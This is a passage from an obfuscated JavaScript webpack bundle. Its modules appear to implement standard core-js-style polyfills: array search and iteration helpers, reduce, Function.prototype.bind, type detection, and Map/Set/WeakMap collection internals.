function(_0x589862,_0x31644a,_0x3cc7cf){var _0x5e9f06=a0_0x5111,_0x1525d3,_0x2abc3f=_0x62b17[_0x5e9f06(0x231)](_0x2e5a43,_0x589862),_0x385a89=_0x62b17['yQgBY'](_0x316665,_0x2abc3f[_0x5e9f06(0x5e0)]),_0x198746=_0x62b17['nGMSm'](_0x504494,_0x3cc7cf,_0x385a89);if(_0x46f65e&&_0x62b17[_0x5e9f06(0x399)](_0x31644a,_0x31644a)){for(;_0x385a89>_0x198746;)if(_0x62b17['OMfdi'](_0x1525d3=_0x2abc3f[_0x198746++],_0x1525d3))return!0x0;}else{for(;_0x62b17['KgqHd'](_0x385a89,_0x198746);_0x198746++)if((_0x46f65e||_0x62b17[_0x5e9f06(0x725)](_0x198746,_0x2abc3f))&&_0x2abc3f[_0x198746]===_0x31644a)return _0x62b17[_0x5e9f06(0x6cd)](_0x46f65e,_0x198746)||0x0;}return!_0x46f65e&&-0x1;};};},0x32:(_0x31af6b,_0x561931,_0x18ae7f)=>{var _0x3e9ba0=_0x4e22a8,_0x151642={'UxSVH':function(_0x31015b,_0x320a92){var _0x4b8df3=a0_0x5111;return _0x1aabcb[_0x4b8df3(0x11a)](_0x31015b,_0x320a92);},'xqHLP':function(_0x41b4f6,_0x342259,_0x20ee39,_0x249fd0){var _0x11048d=a0_0x5111;return _0x1aabcb[_0x11048d(0x6b3)](_0x41b4f6,_0x342259,_0x20ee39,_0x249fd0);},'giloI':function(_0x2a6d47,_0x2086c3){var _0x1611be=a0_0x5111;return _0x1aabcb[_0x1611be(0x93d)](_0x2a6d47,_0x2086c3);},'xGmoY':function(_0x3c1896,_0x13ef01,_0x201aef){return _0x1aabcb['IBhcA'](_0x3c1896,_0x13ef01,_0x201aef);},'xgIPq':function(_0x4e9e87,_0x591f70,_0x5d1f41){return _0x1aabcb['IBhcA'](_0x4e9e87,_0x591f70,_0x5d1f41);},'WhaLX':function(_0x17197e,_0x1b23d0){var _0x548aae=a0_0x5111;return _0x1aabcb[_0x548aae(0x48d)](_0x17197e,_0x1b23d0);},'TFjwj':function(_0x4c415e,_0x11859e){return _0x4c415e in _0x11859e;},'EuLBd':function(_0x152512,_0x550b59){return _0x152512||_0x550b59;},'PbNBI':function(_0x4f4b7e,_0x250509){return _0x4f4b7e==_0x250509;},'nMAIh':function(_0x215566,_0x26577f){return _0x1aabcb['UcGFl'](_0x215566,_0x26577f);},'gRmKg':function(_0x28244f,_0x2170dd){return _0x1aabcb['nsMTg'](_0x28244f,_0x2170dd);}},_0x861656=_0x1aabcb['Ihdnx'](_0x18ae7f,0x2e5),_0x313a57=_0x1aabcb[_0x3e9ba0(0x55f)](_0x18ae7f,0x2645),_0x3afe36=_0x1aabcb['FowGA'](_0x18ae7f,0x1fc),_0x57f0f8=_0x18ae7f(0x36b),_0x5625a2=_0x1aabcb[_0x3e9ba0(0x4f6)](_0x18ae7f,0x1ae6);_0x31af6b['exports']=function(_0x5d90c1,_0x3e0ae6){var _0x215c2c=_0x3e9ba0,_0x5744c0=_0x151642[_0x215c2c(0x158)](0x1,_0x5d90c1),_0x32e3bc=_0x151642[_0x215c2c(0x158)](0x2,_0x5d90c1),_0x1892fe=0x3==_0x5d90c1,_0x3ff49f=_0x151642[_0x215c2c(0x158)](0x4,_0x5d90c1),_0x5a5312=0x6==_0x5d90c1,_0x5f16cf=_0x151642['nMAIh'](0x5,_0x5d90c1)||_0x5a5312,_0x230c45=_0x151642['gRmKg'](_0x3e0ae6,_0x5625a2);return function(_0x3d69f1,_0x5b3c0e,_0x53148e){var _0x5710f0=_0x215c2c;for(var _0xcc851e,_0x9b940a,_0x5f4ec4=_0x151642[_0x5710f0(0x4a1)](_0x3afe36,_0x3d69f1),_0xf707e6=_0x151642[_0x5710f0(0x4a1)](_0x313a57,_0x5f4ec4),_0x41806a=_0x151642['xqHLP'](_0x861656,_0x5b3c0e,_0x53148e,0x3),_0x2df871=_0x151642[_0x5710f0(0x31c)](_0x57f0f8,_0xf707e6['length']),_0x338afd=0x0,_0x3cb6ef=_0x5744c0?_0x151642[_0x5710f0(0x485)](_0x230c45,_0x3d69f1,_0x2df871):_0x32e3bc?_0x151642[_0x5710f0(0x3f9)](_0x230c45,_0x3d69f1,0x0):void 0x0;_0x151642[_0x5710f0(0x1d8)](_0x2df871,_0x338afd);_0x338afd++)if((_0x5f16cf||_0x151642[_0x5710f0(0x849)](_0x338afd,_0xf707e6))&&(_0x9b940a=_0x151642[_0x5710f0(0x954)](_0x41806a,_0xcc851e=_0xf707e6[_0x338afd],_0x338afd,_0x5f4ec4),_0x5d90c1)){if(_0x5744c0)_0x3cb6ef[_0x338afd]=_0x9b940a;else{if(_0x9b940a)switch(_0x5d90c1){case 0x3:return!0x0;case 0x5:return _0xcc851e;case 0x6:return _0x338afd;case 0x2:_0x3cb6ef[_0x5710f0(0x60c)](_0xcc851e);}else{if(_0x3ff49f)return!0x1;}}}return _0x5a5312?-0x1:_0x151642[_0x5710f0(0x5bb)](_0x1892fe,_0x3ff49f)?_0x3ff49f:_0x3cb6ef;};};},0x1dcc:(_0x5c77dc,_0x158a0d,_0x588c78)=>{var _0x3b20dc=_0x4e22a8,_0x41e1c7={'WvGVX':function(_0x20dbf7,_0x314bca){var _0x332a62=a0_0x5111;return _0x1aabcb[_0x332a62(0x190)](_0x20dbf7,_0x314bca);},'GwrTW':function(_0x1ec22c,_0xb30077){var _0x174b73=a0_0x5111;return _0x1aabcb[_0x174b73(0x190)](_0x1ec22c,_0xb30077);},'hANWT':function(_0x20e743,_0x1a2e8e){var _0x494f0e=a0_0x5111;return _0x1aabcb[_0x494f0e(0x70a)](_0x20e743,_0x1a2e8e);},'REQvQ':function(_0x594113,_0x5bfacd){var _0x370ea1=a0_0x5111;return _0x1aabcb[_0x370ea1(0x870)](_0x594113,_0x5bfacd);},'oFrkm':function(_0x58f4dd,_0x2ab34e){var _0x57dcd5=a0_0x5111;return _0x1aabcb[_0x57dcd5(0x1d3)](_0x58f4dd,_0x2ab34e);},'afvIf':function(_0x221e90,_0x12d818){return _0x1aabcb['jvDkt'](_0x221e90,_0x12d818);},'aWjGp':_0x1aabcb[_0x3b20dc(0x52d)],'oJEIJ':function(_0x5e88ce,_0x467228){var _0x339234=_0x3b20dc;return _0x1aabcb[_0x339234(0x813)](_0x5e88ce,_0x467228);},'KYLuQ':function(_0x4ed053,_0x5ca022){var _0x13b810=_0x3b20dc;return _0x1aabcb[_0x13b810(0x3b4)](_0x4ed053,_0x5ca022);},'BddGx':function(_0x4fa2f8,_0x1c10f3,_0x506879,_0x5546bc,_0xa93f49){var _0x22f4ee=_0x3b20dc;return _0x1aabcb[_0x22f4ee(0x8ed)](_0x4fa2f8,_0x1c10f3,_0x506879,_0x5546bc,_0xa93f49);}},_0x2cb33b=_0x588c78(0x1363),_0x46c933=_0x1aabcb[_0x3b20dc(0x217)](_0x588c78,0x1fc),_0x35771b=_0x1aabcb[_0x3b20dc(0x552)](_0x588c78,0x2645),_0xa71fa8=_0x588c78(0x36b);_0x5c77dc['exports']=function(_0x1df1b6,_0xd6dc10,_0x112658,_0x257a59,_0x213f69){var _0x21d01b=_0x3b20dc;_0x41e1c7['WvGVX'](_0x2cb33b,_0xd6dc10);var _0xe5a2bd=_0x41e1c7['GwrTW'](_0x46c933,_0x1df1b6),_0x18cddb=_0x41e1c7['GwrTW'](_0x35771b,_0xe5a2bd),_0x216573=_0x41e1c7[_0x21d01b(0x2ad)](_0xa71fa8,_0xe5a2bd[_0x21d01b(0x5e0)]),_0x5607b8=_0x213f69?_0x41e1c7[_0x21d01b(0x93a)](_0x216573,0x1):0x0,_0x67aae5=_0x213f69?-0x1:0x1;if(_0x41e1c7[_0x21d01b(0x8fa)](_0x112658,0x2))for(;;){if(_0x5607b8 in _0x18cddb){_0x257a59=_0x18cddb[_0x5607b8],_0x5607b8+=_0x67aae5;break;}if(_0x5607b8+=_0x67aae5,_0x213f69?_0x5607b8<0x0:_0x41e1c7[_0x21d01b(0x74e)](_0x216573,_0x5607b8))throw _0x41e1c7[_0x21d01b(0x226)](TypeError,_0x41e1c7[_0x21d01b(0x88d)]);}for(;_0x213f69?_0x5607b8>=0x0:_0x41e1c7[_0x21d01b(0x73c)](_0x216573,_0x5607b8);_0x5607b8+=_0x67aae5)_0x41e1c7[_0x21d01b(0x710)](_0x5607b8,_0x18cddb)&&(_0x257a59=_0x41e1c7[_0x21d01b(0x796)](_0xd6dc10,_0x257a59,_0x18cddb[_0x5607b8],_0x5607b8,_0xe5a2bd));return _0x257a59;};},0xab0:(_0xd7da76,_0x118ec8,_0xbcece1)=>{var _0x312007=_0x4e22a8,_0x3a12e2={'GqAnE':function(_0x4fc23e,_0x15b40a){return _0x4fc23e(_0x15b40a);},'HXATI':function(_0x5dc622,_0x150d66){return _0x5dc622!=_0x150d66;},'tFBGP':_0x1aabcb['MQgEn'],'BwUXf':function(_0x34f98d,_0x2b2d39){return _0x1aabcb['QCPrk'](_0x34f98d,_0x2b2d39);}},_0x161c01=_0xbcece1(0x14a6),_0x455df1=_0x1aabcb[_0x312007(0xf7)](_0xbcece1,0x10ce),_0x135c45=_0xbcece1(0x18aa)(_0x1aabcb[_0x312007(0x40b)]);_0xd7da76['exports']=function(_0x38c88a){var _0x34c664=_0x312007,_0xd20988;return _0x3a12e2[_0x34c664(0x348)](_0x455df1,_0x38c88a)&&(_0x3a12e2[_0x34c664(0x606)](_0x3a12e2[_0x34c664(0x759)],typeof(_0xd20988=_0x38c88a['constructor']))||_0xd20988!==Array&&!_0x455df1(_0xd20988['prototype'])||(_0xd20988=void 0x0),_0x3a12e2[_0x34c664(0x348)](_0x161c01,_0xd20988)&&_0x3a12e2[_0x34c664(0x4fa)](null,_0xd20988=_0xd20988[_0x135c45])&&(_0xd20988=void 0x0)),void 0x0===_0xd20988?Array:_0xd20988;};},0x1ae6:(_0x31f13e,_0x363db7,_0x25e2a6)=>{var _0x1056a3=_0x4e22a8,_0x501034=_0x1aabcb[_0x1056a3(0x460)](_0x25e2a6,0xab0);_0x31f13e[_0x1056a3(0x7b2)]=function(_0xdc1bcd,_0x4a0693){var _0x56050a=_0x1056a3;return new(_0x1aabcb[_0x56050a(0x460)](_0x501034,_0xdc1bcd))(_0x4a0693);};},0x112e:(_0x1b60bf,_0xc07519,_0x22f87e)=>{'use strict';var _0x326ba8=_0x4e22a8,_0x1799cd={'DmHPJ':function(_0x4c75d9,_0x3c47f1){var _0x4559a4=a0_0x5111;return _0x1aabcb[_0x4559a4(0x373)](_0x4c75d9,_0x3c47f1);},'rJYNT':function(_0xb2d4fb,_0x41f58e){var _0x201100=a0_0x5111;return _0x1aabcb[_0x201100(0x870)](_0xb2d4fb,_0x41f58e);},'OYhcd':function(_0x3ce5c6,_0xd5eb50){var _0x28f193=a0_0x5111;return _0x1aabcb[_0x28f193(0x6d4)](_0x3ce5c6,_0xd5eb50);},'dslqZ':function(_0x3cbe52,_0x2a4f1d){return _0x3cbe52+_0x2a4f1d;},'mIgYo':function(_0x4bc6d5,_0x394ae4,_0x5275c2){var _0xf19b08=a0_0x5111;return _0x1aabcb[_0xf19b08(0x3c8)](_0x4bc6d5,_0x394ae4,_0x5275c2);},'jDrCv':_0x1aabcb[_0x326ba8(0x545)],'CduPu':function(_0x1e381e,_0x58c183){return _0x1e381e+_0x58c183;},'BtZUJ':function(_0x7122a8,_0x425ced,_0x5c9ee5,_0x2c9af6){var _0x33eaef=_0x326ba8;return _0x1aabcb[_0x33eaef(0x938)](_0x7122a8,_0x425ced,_0x5c9ee5,_0x2c9af6);},'wlidz':function(_0x36c0e2,_0xa1dd89){return _0x36c0e2(_0xa1dd89);}};var _0x261ce6=_0x1aabcb[_0x326ba8(0x25a)](_0x22f87e,0x1363),_0x2bd77d=_0x1aabcb[_0x326ba8(0x5c6)](_0x22f87e,0x14a6),_0x205e69=_0x1aabcb['AcskY'](_0x22f87e,0x1c4a),_0x51333d=[][_0x326ba8(0x2c5)],_0x5826d0={},_0xb22ba=function(_0x2c0ccb,_0x27b9f1,_0x3028f7){var _0x470bcf=_0x326ba8;if(!_0x1799cd[_0x470bcf(0x1a7)](_0x27b9f1,_0x5826d0)){for(var _0x49aa8f=[],_0x2d2086=0x0;_0x1799cd[_0x470bcf(0x31b)](_0x2d2086,_0x27b9f1);_0x2d2086++)_0x49aa8f[_0x2d2086]=_0x1799cd[_0x470bcf(0x7e1)](_0x1799cd[_0x470bcf(0x59c)]('a[',_0x2d2086),']');_0x5826d0[_0x27b9f1]=_0x1799cd[_0x470bcf(0x3a5)](Function,_0x1799cd[_0x470bcf(0x743)],_0x1799cd['dslqZ'](_0x1799cd[_0x470bcf(0x59e)](_0x470bcf(0x64a),_0x49aa8f[_0x470bcf(0x646)](',')),')'));}return _0x5826d0[_0x27b9f1](_0x2c0ccb,_0x3028f7);};_0x1b60bf['exports']=Function[_0x326ba8(0x21d)]||function(_0x4977bf){var _0x567b8e=_0x326ba8,_0x16a696=_0x261ce6(this),_0x126f1f=_0x51333d[_0x567b8e(0x829)](arguments,0x1),_0xb7fb27=function(){var _0x1e1e66=_0x567b8e,_0x22e721=_0x126f1f[_0x1e1e66(0x607)](_0x51333d[_0x1e1e66(0x829)](arguments));return this instanceof _0xb7fb27?_0xb22ba(_0x16a696,_0x22e721[_0x1e1e66(0x5e0)],_0x22e721):_0x1799cd[_0x1e1e66(0x871)](_0x205e69,_0x16a696,_0x22e721,_0x4977bf);};return _0x1799cd[_0x567b8e(0x298)](_0x2bd77d,_0x16a696[_0x567b8e(0x594)])&&(_0xb7fb27[_0x567b8e(0x594)]=_0x16a696[_0x567b8e(0x594)]),_0xb7fb27;};},0x5d0:(_0x4ff3b8,_0x357514,_0x4bddbd)=>{var _0x181428=_0x4e22a8,_0x17893a=_0x4bddbd(0x7f0),_0x35f623=_0x1aabcb[_0x181428(0x6d2)](_0x4bddbd,0x18aa)(_0x181428(0x7ef)),_0x419a22=_0x1aabcb[_0x181428(0x310)](_0x1aabcb['kdpxW'],_0x1aabcb['dJKso'](_0x17893a,(function(){return arguments;}())));_0x4ff3b8[_0x181428(0x7b2)]=function(_0x3e96c6){var _0x5dc312=_0x181428,_0x39a80a,_0x410406,_0x364070;return _0x1aabcb['VxYgE'](void 0x0,_0x3e96c6)?_0x1aabcb[_0x5dc312(0x563)]:_0x1aabcb[_0x5dc312(0x6c4)](null,_0x3e96c6)?_0x1aabcb['IvFox']:_0x1aabcb[_0x5dc312(0x310)](_0x1aabcb[_0x5dc312(0x465)],typeof(_0x410406=function(_0x16e4ea,_0x13c52d){try{return _0x16e4ea[_0x13c52d];}catch(_0x34bfb6){}}(_0x39a80a=_0x1aabcb[_0x5dc312(0x350)](Object,_0x3e96c6),_0x35f623)))?_0x410406:_0x419a22?_0x1aabcb[_0x5dc312(0x350)](_0x17893a,_0x39a80a):_0x1aabcb['UcGFl'](_0x1aabcb['TlCqS'],_0x364070=_0x1aabcb['LbLny'](_0x17893a,_0x39a80a))&&_0x1aabcb[_0x5dc312(0x310)](_0x1aabcb['MQgEn'],typeof _0x39a80a[_0x5dc312(0x46a)])?_0x1aabcb[_0x5dc312(0x722)]:_0x364070;};},0x7f0:_0x5143ca=>{var _0x5ab980=_0x4e22a8,_0x10c45d={}['toString'];_0x5143ca[_0x5ab980(0x7b2)]=function(_0x4eb02b){var _0x3778a8=_0x5ab980;return _0x10c45d[_0x3778a8(0x829)](_0x4eb02b)[_0x3778a8(0x2c5)](0x8,-0x1);};},0x2660:(_0x3d58a3,_0x3a6948,_0x10886f)=>{'use strict';var _0x446ad3=_0x4e22a8,_0x31d6ae={'akbif':function(_0x376b8a,_0x417fef,_0x1c2767){var _0x4aa342=a0_0x5111;return _0x1aabcb[_0x4aa342(0xae)](_0x376b8a,_0x417fef,_0x1c2767);},'nQoyJ':function(_0x5a99be,_0x171150,_0x4e10a2){var _0x56374a=a0_0x5111;return _0x1aabcb[_0x56374a(0x792)](_0x5a99be,_0x171150,_0x4e10a2);},'ZsTRa':function(_0x5f16bd,_0x11eb49){return _0x1aabcb['yjLNg'](_0x5f16bd,_0x11eb49);},'AnqHb':function(_0x5dffb7,_0x3359ad){var _0x2b67f5=a0_0x5111;return _0x1aabcb[_0x2b67f5(0x418)](_0x5dffb7,_0x3359ad);},'yUbUn':function(_0xd72e12,_0x2702ea){var _0x53e35a=a0_0x5111;return _0x1aabcb[_0x53e35a(0x8f7)](_0xd72e12,_0x2702ea);},'cQcdM':function(_0x3368b6,_0x138f48,_0x2a7b09,_0xdc6e67,_0x42ef89,_0x46e036,_0x29bc78,_0x340411){var _0x1aafbf=a0_0x5111;return _0x1aabcb[_0x1aafbf(0x51f)](_0x3368b6,_0x138f48,_0x2a7b09,_0xdc6e67,_0x42ef89,_0x46e036,_0x29bc78,_0x340411);},'ceKou':_0x1aabcb[_0x446ad3(0x358)],'GeGzx':_0x1aabcb[_0x446ad3(0x2a3)]};var _0x55aa4c=_0x1aabcb['eWLvW'](_0x10886f,0x243b)['f'],_0x47986f=_0x10886f(0x9c7),_0x40caf9=_0x10886f(0x1138),_0x36cbab=_0x1aabcb[_0x446ad3(0xf8)](_0x10886f,0x2e5),_0x4f3481=_0x1aabcb[_0x446ad3(0xf8)](_0x10886f,0xd00),_0x2b5149=_0x1aabcb['GCIFG'](_0x10886f,0xdcb),_0xaf35a3=_0x10886f(0xb6b),_0x71af29=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x153c),_0x4fd416=_0x1aabcb['IHhQN'](_0x10886f,0xb9e),_0x47c201=_0x10886f(0x1b91),_0x4a79cd=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x1278)[_0x446ad3(0x184)],_0x50f9e8=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x650),_0x7413c1=_0x47c201?'_s':_0x1aabcb[_0x446ad3(0x8d8)],_0x4c1413=function(_0xe9deb,_0x4f5605){var _0x2f1afe=_0x446ad3,_0x1eabdf,_0x5101b5=_0x1aabcb[_0x2f1afe(0x141)](_0x4a79cd,_0x4f5605);if(_0x1aabcb[_0x2f1afe(0x1b9)]('F',_0x5101b5))return _0xe9deb['_i'][_0x5101b5];for(_0x1eabdf=_0xe9deb['_f'];_0x1eabdf;_0x1eabdf=_0x1eabdf['n'])if(_0x1aabcb['UcGFl'](_0x1eabdf['k'],_0x4f5605))return _0x1eabdf;};_0x3d58a3[_0x446ad3(0x7b2)]={'getConstructor':function(_0x1093f1,_0x53a99d,_0x146772,_0x2abdb1){var _0x163bad=_0x446ad3,_0x45b4a6={'xrJaS':function(_0x39e885,_0x39ca1b,_0x23a26f,_0x1eb9de,_0x1307e9){var _0x446ad8=a0_0x5111;return _0x1aabcb[_0x446ad8(0x258)](_0x39e885,_0x39ca1b,_0x23a26f,_0x1eb9de,_0x1307e9);},'xBPoe':function(_0x4a79d3,_0x4a9236){var _0x460be7=a0_0x5111;return _0x1aabcb[_0x460be7(0x1b5)](_0x4a79d3,_0x4a9236);},'pOmZH':function(_0x3ce2b7,_0x430547){return _0x1aabcb['FkxIi'](_0x3ce2b7,_0x430547);},'trGcF':function(_0x5b8e0c,_0x324fbe,_0x5c1692,_0x481ad8,_0x402d3c){return _0x1aabcb['KgzHV'](_0x5b8e0c,_0x324fbe,_0x5c1692,_0x481ad8,_0x402d3c);},'kKwQo':function(_0x3c425e,_0x158aa4,_0x33f232){var _0x15dd6e=a0_0x5111;return _0x1aabcb[_0x15dd6e(0x35b)](_0x3c425e,_0x158aa4,_0x33f232);},'YIQYN':function(_0x2d6798,_0x133756){var _0x19d7f7=a0_0x5111;return _0x1aabcb[_0x19d7f7(0x672)](_0x2d6798,_0x133756);},'hduNH':function(_0x2632ca,_0x20c40d,_0x13df4d){return _0x2632ca(_0x20c40d,_0x13df4d);},'dnPSf':function(_0x538ecf,_0x2a13c2,_0x5c444c,_0x3cc90a){return _0x538ecf(_0x2a13c2,_0x5c444c,_0x3cc90a);},'OVOgR':function(_0x223197,_0x3fbeeb){return _0x223197>_0x3fbeeb;},'zALne':function(_0x5091b5,_0x114392,_0x4231b4){return _0x1aabcb['eRSrq'](_0x5091b5,_0x114392,_0x4231b4);},'faQJQ':function(_0x19f5bd,_0x3ff588,_0x2386e1){var _0x3f3a3b=a0_0x5111;return _0x1aabcb[_0x3f3a3b(0xae)](_0x19f5bd,_0x3ff588,_0x2386e1);},'pVMcO':function(_0x17e937,_0x129dde,_0x10f583){return _0x1aabcb['xGWYt'](_0x17e937,_0x129dde,_0x10f583);}},_0x14f03e=_0x1aabcb[_0x163bad(0x8f7)](_0x1093f1,function(_0xcb01e8,_0x4913fb){var _0x2b89d1=_0x163bad;_0x45b4a6[_0x2b89d1(0x20c)](_0x4f3481,_0xcb01e8,_0x14f03e,_0x53a99d,'_i'),_0xcb01e8['_t']=_0x53a99d,_0xcb01e8['_i']=_0x45b4a6[_0x2b89d1(0x7aa)](_0x47986f,null),_0xcb01e8['_f']=void 0x0,_0xcb01e8['_l']=void 0x0,_0xcb01e8[_0x7413c1]=0x0,_0x45b4a6[_0x2b89d1(0x6cf)](null,_0x4913fb)&&_0x45b4a6['trGcF'](_0x2b5149,_0x4913fb,_0x146772,_0xcb01e8[_0x2abdb1],_0xcb01e8);});return _0x1aabcb[_0x163bad(0xae)](_0x40caf9,_0x14f03e['prototype'],{'clear':function(){var _0x447cfe=_0x163bad;for(var _0x3c4746=_0x31d6ae[_0x447cfe(0x852)](_0x50f9e8,this,_0x53a99d),_0x5a056f=_0x3c4746['_i'],_0xf6219b=_0x3c4746['_f'];_0xf6219b;_0xf6219b=_0xf6219b['n'])_0xf6219b['r']=!0x0,_0xf6219b['p']&&(_0xf6219b['p']=_0xf6219b['p']['n']=void 0x0),delete _0x5a056f[_0xf6219b['i']];_0x3c4746['_f']=_0x3c4746['_l']=void 0x0,_0x3c4746[_0x7413c1]=0x0;},'delete':function(_0x2ef5c7){var _0x3a36de=_0x163bad,_0x29cb5a=_0x45b4a6[_0x3a36de(0xcf)](_0x50f9e8,this,_0x53a99d),_0x5f14e2=_0x45b4a6[_0x3a36de(0xcf)](_0x4c1413,_0x29cb5a,_0x2ef5c7);if(_0x5f14e2){var _0x15308c=_0x5f14e2['n'],_0x160c25=_0x5f14e2['p'];delete _0x29cb5a['_i'][_0x5f14e2['i']],_0x5f14e2['r']=!0x0,_0x160c25&&(_0x160c25['n']=_0x15308c),_0x15308c&&(_0x15308c['p']=_0x160c25),_0x45b4a6['YIQYN'](_0x29cb5a['_f'],_0x5f14e2)&&(_0x29cb5a['_f']=_0x15308c),_0x45b4a6[_0x3a36de(0x790)](_0x29cb5a['_l'],_0x5f14e2)&&(_0x29cb5a['_l']=_0x160c25),_0x29cb5a[_0x7413c1]--;}return!!_0x5f14e2;},'forEach':function(_0x403b67){var _0x3ce948=_0x163bad;_0x45b4a6[_0x3ce948(0x38f)](_0x50f9e8,this,_0x53a99d);for(var _0x26bc67,_0x190018=_0x45b4a6['dnPSf'](_0x36cbab,_0x403b67,_0x45b4a6[_0x3ce948(0x647)](arguments[_0x3ce948(0x5e0)],0x1)?arguments[0x1]:void 0x0,0x3);_0x26bc67=_0x26bc67?_0x26bc67['n']:this['_f'];)for(_0x190018(_0x26bc67['v'],_0x26bc67['k'],this);_0x26bc67&&_0x26bc67['r'];)_0x26bc67=_0x26bc67['p'];},'has':function(_0x2b9d90){var _0x323f12=_0x163bad;return!!_0x45b4a6['zALne'](_0x4c1413,_0x45b4a6[_0x323f12(0x4f5)](_0x50f9e8,this,_0x53a99d),_0x2b9d90);}}),_0x47c201&&_0x55aa4c(_0x14f03e[_0x163bad(0x594)],_0x1aabcb[_0x163bad(0x8d8)],{'get':function(){var _0x1a45db=_0x163bad;return _0x45b4a6[_0x1a45db(0x6ca)](_0x50f9e8,this,_0x53a99d)[_0x7413c1];}}),_0x14f03e;},'def':function(_0x3999f9,_0x324989,_0x4c7263){var _0x59a06c,_0x5014b5,_0x64cacf=_0x4c1413(_0x3999f9,_0x324989);return _0x64cacf?_0x64cacf['v']=_0x4c7263:(_0x3999f9['_l']=_0x64cacf={'i':_0x5014b5=_0x4a79cd(_0x324989,!0x0),'k':_0x324989,'v':_0x4c7263,'p':_0x59a06c=_0x3999f9['_l'],'n':void 0x0,'r':!0x1},_0x3999f9['_f']||(_0x3999f9['_f']=_0x64cacf),_0x59a06c&&(_0x59a06c['n']=_0x64cacf),_0x3999f9[_0x7413c1]++,'F'!==_0x5014b5&&(_0x3999f9['_i'][_0x5014b5]=_0x64cacf)),_0x3999f9;},'getEntry':_0x4c1413,'setStrong':function(_0x3dfb32,_0x528b17,_0x250e3f){var _0x108109=_0x446ad3,_0x31bd5b={'yiwRe':function(_0x1eb069,_0x20a22b,_0x4fba1d){return _0x31d6ae['nQoyJ'](_0x1eb069,_0x20a22b,_0x4fba1d);},'vlWUc':function(_0x8959a9,_0x5c7fb4){return _0x31d6ae['ZsTRa'](_0x8959a9,_0x5c7fb4);},'EzowL':function(_0x56d0eb,_0x203b15){return _0x31d6ae['AnqHb'](_0x56d0eb,_0x203b15);},'wInPW':function(_0x1a8450,_0x149ed8){return _0x31d6ae['yUbUn'](_0x1a8450,_0x149ed8);}};_0x31d6ae[_0x108109(0xb7)](_0xaf35a3,_0x3dfb32,_0x528b17,function(_0x3fd059,_0x44d028){var _0x3ede9c=_0x108109;this['_t']=_0x31d6ae[_0x3ede9c(0x852)](_0x50f9e8,_0x3fd059,_0x528b17),this['_k']=_0x44d028,this['_l']=void 0x0;},function(){var _0x4c59c1=_0x108109;for(var _0x26802f=this,_0x11eb15=_0x26802f['_k'],_0x24cad9=_0x26802f['_l'];_0x24cad9&&_0x24cad9['r'];)_0x24cad9=_0x24cad9['p'];return _0x26802f['_t']&&(_0x26802f['_l']=_0x24cad9=_0x24cad9?_0x24cad9['n']:_0x26802f['_t']['_f'])?_0x31bd5b['yiwRe'](_0x71af29,0x0,_0x31bd5b[_0x4c59c1(0x5fb)]('keys',_0x11eb15)?_0x24cad9['k']:_0x31bd5b[_0x4c59c1(0x539)](_0x4c59c1(0x37d),_0x11eb15)?_0x24cad9['v']:[_0x24cad9['k'],_0x24cad9['v']]):(_0x26802f['_t']=void 0x0,_0x31bd5b['wInPW'](_0x71af29,0x1));},_0x250e3f?_0x31d6ae[_0x108109(0x2bb)]:_0x31d6ae['GeGzx'],!_0x250e3f,!0x0),_0x4fd416(_0x528b17);}};},0xe49:(_0x27a9b1,_0x2f30ee,_0x2ddf9e)=>{'use strict';var _0x4015c5=_0x4e22a8,_0x4d5c34={'wiWAx':function(_0x583a1b,_0x2959b1,_0x4dd69b){var _0x298e2f=a0_0x5111;return _0x1aabcb[_0x298e2f(0x80e)](_0x583a1b,_0x2959b1,_0x4dd69b);},'WyPsB':function(_0x473a5a,_0x2a5b2f,_0x28e546){return _0x1aabcb['MuNFY'](_0x473a5a,_0x2a5b2f,_0x28e546);},'YbWNo':function(_0x1d5685,_0x1f5d9c){return _0x1d5685===_0x1f5d9c;},'lOoaa':function(_0x122f04,_0x1fa146,_0x49e8a0,_0x326e2f,_0x3139c4){return _0x122f04(_0x1fa146,_0x49e8a0,_0x326e2f,_0x3139c4);},'gznbd':function(_0x82ea5c,_0xfa5ea5){var _0x584709=a0_0x5111;return _0x1aabcb[_0x584709(0x748)](_0x82ea5c,_0xfa5ea5);},'lZUcq':function(_0x48f8ff,_0xc9176f){var _0x4c6cfc=a0_0x5111;return _0x1aabcb[_0x4c6cfc(0x78b)](_0x48f8ff,_0xc9176f);},'yzTgC':function(_0x5d2a9c,_0x2056a5,_0x3ff7ad){var _0xc44187=a0_0x5111;return _0x1aabcb[_0xc44187(0x8b1)](_0x5d2a9c,_0x2056a5,_0x3ff7ad);},'dEwwu':function(_0x3390fd,_0x30fe3a){return _0x3390fd(_0x30fe3a);}};var _0x332f6f=_0x1aabcb['YsEgd'](_0x2ddf9e,0x1138),_0x3bee41=_0x1aabcb[_0x4015c5(0x232)](_0x2ddf9e,0x1278)['getWeak'],_0x27ade0=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x1b5f),_0x53b490=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x14a6),_0x11eeed=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0xd00),_0x51dd53=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0xdcb),_0x4838f5=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x32),_0x4251a9=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x23dd),_0x12ac1f=_0x2ddf9e(0x650),_0x468ca9=_0x1aabcb[_0x4015c5(0x15f)](_0x4838f5,0x5),_0x18950c=_0x1aabcb[_0x4015c5(0x15f)](_0x4838f5,0x6),_0x3896c4=0x0,_0x5b0296=function(_0x54a007){return _0x54a007['_l']||(_0x54a007['_l']=new _0x253fbb());},_0x253fbb=function(){this['a']=[];},_0x509d96=function(_0x198389,_0x170497){return _0x4d5c34['wiWAx'](_0x468ca9,_0x198389['a'],function(_0x237b96){return _0x237b96[0x0]===_0x170497;});};_0x253fbb[_0x4015c5(0x594)]={'get':function(_0x3ea0f8){var _0x826e8d=_0x4015c5,_0x5e43d3=_0x4d5c34[_0x826e8d(0xe2)](_0x509d96,this,_0x3ea0f8);if(_0x5e43d3)return _0x5e43d3[0x1];},'has':function(_0x1e7216){var _0x1fb3ff=_0x4015c5;return!!_0x4d5c34[_0x1fb3ff(0xe2)](_0x509d96,this,_0x1e7216);},'set':function(_0x3d7bf5,_0x59363b){var 